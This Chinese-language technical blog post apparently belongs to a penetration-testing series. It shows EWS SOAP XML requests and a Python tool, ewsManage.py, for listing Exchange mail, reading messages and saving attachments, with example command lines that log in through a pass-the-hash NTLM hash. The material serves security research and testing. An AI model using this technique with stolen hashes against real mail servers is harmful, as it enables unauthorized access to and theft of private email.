Exchange Web Service(EWS)开发指南2——SOAP XML message
0x00 前言
在之前的文章《Exchange Web Service(EWS)开发指南》开源了工具ewsManage,实现了对Exchange资源的访问。
本文将要更近一步,通过SOAP XML message实现利用hash对Exchange资源的访问。
0x01 简介
本文将要介绍以下内容:
- 利用hash访问Exchange资源的方法
- SOAP XML message的使用
- 开源Python实现代码
- 代码开发细节
0x02 利用hash访问Exchange资源的方法
在之前的文章《渗透技巧——Pass the Hash with Exchange Web Service》介绍了使用hash登录ews的方法
本文将要基于之前的研究,介绍登录ews以后访问Exchange资源的方法,所以在程序实现上会继续选择Python,使用EWS SOAP XML message访问Exchange的资源
对于EWS SOAP XML message的格式,有以下两种方法进行参考:
1.查找资料
https://docs.microsoft.com/en-us/exchange/client-developer/exchange-web-services/get-started-with-ews-client-applications
https://docs.microsoft.com/en-us/exchange/client-developer/web-service-reference/ews-xml-elements-in-exchange
2.抓包分析
配置Wireshark,实现在Exchange Server上面捕获明文通信数据
使用ewsManage访问Exchange资源
捕获通信数据,能够获得不同操作对应的EWS SOAP XML message格式,示例如下图

0x03 SOAP XML message的使用
相比于EWS Managed API,SOAP XML message更底层,需要考虑的细节也更多一些
1.查看收件箱的邮件数量
发送的XML格式:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:GetFolder>
<m:FolderShape>
<t:BaseShape>Default</t:BaseShape>
</m:FolderShape>
<m:FolderIds>
<t:DistinguishedFolderId Id="inbox"/>
</m:FolderIds>
</m:GetFolder>
</soap:Body>
</soap:Envelope>
返回的内容格式:
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Header>
<h:ServerVersionInfo xmlns:h="http://schemas.microsoft.com/exchange/services/2006/types" xmlns="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" MajorVersion="15" MinorVersion="0" MajorBuildNumber="847" MinorBuildNumber="31"/>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<m:GetFolderResponse xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types">
<m:ResponseMessages>
<m:GetFolderResponseMessage ResponseClass="Success">
<m:ResponseCode>NoError</m:ResponseCode>
<m:Folders>
<t:Folder>
<t:FolderId Id="AQAOAHRlc3QxQHRlc3QuY29tAC4AAAOeuRYNE6D6Q70cD0Q/s0RIAQAXa2D52NzfQYSx7xK5j92NAAACAQ0AAAA=" ChangeKey="AQAAABYAAAAXa2D52NzfQYSx7xK5j92NAAAAABK9"/>
<t:DisplayName>Inbox</t:DisplayName>
<t:TotalCount>6</t:TotalCount>
<t:ChildFolderCount>0</t:ChildFolderCount>
<t:UnreadCount>4</t:UnreadCount>
</t:Folder>
</m:Folders>
</m:GetFolderResponseMessage>
</m:ResponseMessages>
</m:GetFolderResponse>
</s:Body>
</s:Envelope>
通过返回内容可以获得收件箱的邮件总数量,未读邮件数量
2.获得收件箱邮件信息
发送的XML格式:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="Exchange2013_SP1" />
</soap:Header>
<soap:Body>
<m:FindItem Traversal="Shallow">
<m:ItemShape>
<t:BaseShape>AllProperties</t:BaseShape>
<t:BodyType>Text</t:BodyType>
</m:ItemShape>
<m:IndexedPageItemView MaxEntriesReturned="2147483647" Offset="0" BasePoint="Beginning" />
<m:ParentFolderIds>
<t:DistinguishedFolderId Id="inbox" />
</m:ParentFolderIds>
</m:FindItem>
</soap:Body>
</soap:Envelope>
通过返回内容可以获得收件箱所有邮件的标题、收发关系、是否带有附件等,但无法显示正文内容和附件名称
通过返回内容能够获得每个邮件对应的ItemId和ChangeKey,进而获得邮件内容、附件的名称和Id
3.获得指定邮件的具体内容
发送的XML格式:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="Exchange2013_SP1" />
</soap:Header>
<soap:Body>
<m:GetItem>
<m:ItemShape>
<t:BaseShape>AllProperties</t:BaseShape>
<t:BodyType>Text</t:BodyType>
</m:ItemShape>
<m:ItemIds>
<t:ItemId Id="{id}" ChangeKey="{key}" />
</m:ItemIds>
</m:GetItem>
</soap:Body>
</soap:Envelope>
其中的{id}为指定邮件对应的ItemId,{key}为指定邮件对应的ChangeKey
通过返回内容可以获得邮件的详细信息,包括正文内容
4.获得指定邮件的附件名称
发送的XML格式:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="Exchange2013_SP1" />
</soap:Header>
<soap:Body>
<m:GetItem>
<m:ItemShape>
<t:BaseShape>IdOnly</t:BaseShape>
<t:AdditionalProperties>
<t:FieldURI FieldURI="item:Attachments" />
</t:AdditionalProperties>
</m:ItemShape>
<m:ItemIds>
<t:ItemId Id="{id}" />
</m:ItemIds>
</m:GetItem>
</soap:Body>
</soap:Envelope>
其中的{id}为指定邮件对应的ItemId
返回的内容格式:
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Header>
<h:ServerVersionInfo xmlns:h="http://schemas.microsoft.com/exchange/services/2006/types" xmlns="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" MajorVersion="15" MinorVersion="0" MajorBuildNumber="847" MinorBuildNumber="31" Version="V2_8"/>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<m:GetItemResponse xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types">
<m:ResponseMessages>
<m:GetItemResponseMessage ResponseClass="Success">
<m:ResponseCode>NoError</m:ResponseCode>
<m:Items>
<t:Message>
<t:ItemId Id="AAMkADc2OGUyODVmLWY3NjktNDY2MC1iMzllLTM4MThjYzU4OGQ4YgBGAAAAAACeuRYNE6D6Q70cD0Q/s0RIBwAXa2D52NzfQYSx7xK5j92NAAAAAAENAAAXa2D52NzfQYSx7xK5j92NAAAAAAztAAA=" ChangeKey="CQAAABYAAAAXa2D52NzfQYSx7xK5j92NAAAAAAzk"/>
<t:Attachments>
<t:FileAttachment>
<t:AttachmentId Id="AAMkADc2OGUyODVmLWY3NjktNDY2MC1iMzllLTM4MThjYzU4OGQ4YgBGAAAAAACeuRYNE6D6Q70cD0Q/s0RIBwAXa2D52NzfQYSx7xK5j92NAAAAAAENAAAXa2D52NzfQYSx7xK5j92NAAAAAAztAAABEgAQAJwa7iI1b4ZGoFo6F/TfALM="/>
<t:Name>1.docx</t:Name>
<t:Size>3013</t:Size>
<t:LastModifiedTime>2020-05-21T01:17:07</t:LastModifiedTime>
<t:IsInline>false</t:IsInline>
<t:IsContactPhoto>false</t:IsContactPhoto>
</t:FileAttachment>
</t:Attachments>
<t:HasAttachments>true</t:HasAttachments>
</t:Message>
</m:Items>
</m:GetItemResponseMessage>
</m:ResponseMessages>
</m:GetItemResponse>
</s:Body>
</s:Envelope>
通过返回内容可以获得附件的名称,但无法获得附件的内容
通过返回内容能够获得每个附件对应的Id,进而获得附件的类型和内容
5.获得指定附件的内容
发送的XML格式:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="Exchange2013_SP1" />
</soap:Header>
<soap:Body>
<m:GetAttachment>
<m:AttachmentIds>
<t:AttachmentId Id="{id}" />
</m:AttachmentIds>
</m:GetAttachment>
</soap:Body>
</soap:Envelope>
其中的{id}为指定附件对应的Id
返回的内容格式:
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Header>
<h:ServerVersionInfo xmlns:h="http://schemas.microsoft.com/exchange/services/2006/types" xmlns="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" MajorVersion="15" MinorVersion="0" MajorBuildNumber="847" MinorBuildNumber="31" Version="V2_8"/>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<m:GetAttachmentResponse xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types">
<m:ResponseMessages>
<m:GetAttachmentResponseMessage ResponseClass="Success">
<m:ResponseCode>NoError</m:ResponseCode>
<m:Attachments>
<t:FileAttachment>
<t:AttachmentId Id="AAMkADc2OGUyODVmLWY3NjktNDY2MC1iMzllLTM4MThjYzU4OGQ4YgBGAAAAAACeuRYNE6D6Q70cD0Q/s0RIBwAXa2D52NzfQYSx7xK5j92NAAAAAAENAAAXa2D52NzfQYSx7xK5j92NAAAAAAzvAAABEgAQAK2JBdCt/lxColLkCuqo5hw="/>
<t:Name>1.txt</t:Name>
<t:ContentType>text/plain</t:ContentType>
<t:Content>{xxxxxxx}</t:Content>
</t:FileAttachment>
</m:Attachments>
</m:GetAttachmentResponseMessage>
</m:ResponseMessages>
</m:GetAttachmentResponse>
</s:Body>
</s:Envelope>
其中的{xxxxxxx}为base64编码后的内容,解码后可获得附件的内容
这是需要注意附件的类型,如果为text,表示文本类型,否则在保存附件时需要以二进制格式写入
0x04 开源Python实现代码
代码已开源,地址如下:
https://github.com/3gstudent/Homework-of-Python/blob/master/ewsManage.py
使用Python实现,脚本运行前需要安装Impacket
安装方法: pip install Impacket
分别支持对明文和ntlm hash的登录
在功能上基本上和ewsManage保持一致
支持以下功能:
- 查看收件箱邮件数量
- 查看发件箱邮件数量
- 查看收件箱邮件信息
- 查看发件箱邮件信息
- 查看指定邮件的具体信息
- 查看指定附件的信息
- 保存指定附件
用法示例:
(1)查看收件箱邮件数量(使用明文登录)
ewsManage.py 192.168.1.1 443 plaintext test.com user1 password1 getfolderofinbox
(2)查看收件箱中的邮件信息(使用hash登录)
ewsManage.py 192.168.1.1 443 ntlmhash test.com user1 c5a237b7e9d8e708d8436b6148a25fa1 listmailofinbox
(3)查看指定邮件的具体信息
查看收件箱中的邮件信息:
ewsManage.py 192.168.1.1 443 plaintext test.com user1 password1 listmailofinbox
结果保存为listmailofinbox.xml,从文件中获得对应邮件的ItemId和ChangeKey
查看指定邮件的具体信息:
ewsManage.py 192.168.1.1 443 plaintext test.com user1 password1 getmail
接着输入邮件的ItemId和ChangeKey
最终结果保存为getmail.xml
如下图

(4)保存指定附件
查看收件箱中的邮件信息:
ewsManage.py 192.168.1.1 443 plaintext test.com user1 password1 listmailofinbox
结果保存为listmailofinbox.xml,从中获得对应邮件的ItemId
查看指定附件的信息:
ewsManage.py 192.168.1.1 443 plaintext test.com user1 password1 getattachment
接着输入邮件的ItemId
命令行输出附件名称
结果保存为getattachment.xml,从文件中获得对应附件的Id
如下图

保存指定邮件:
ewsManage.py 192.168.1.1 443 plaintext test.com user1 password1 saveattachment
接着输入附件的Id
自动保存附件,区分是否为text格式
结果保存为saveattachment.xml
如下图

0x05 小结
本文介绍了SOAP XML message的使用,开源代码ewsManage.py,实现了利用hash对Exchange资源的访问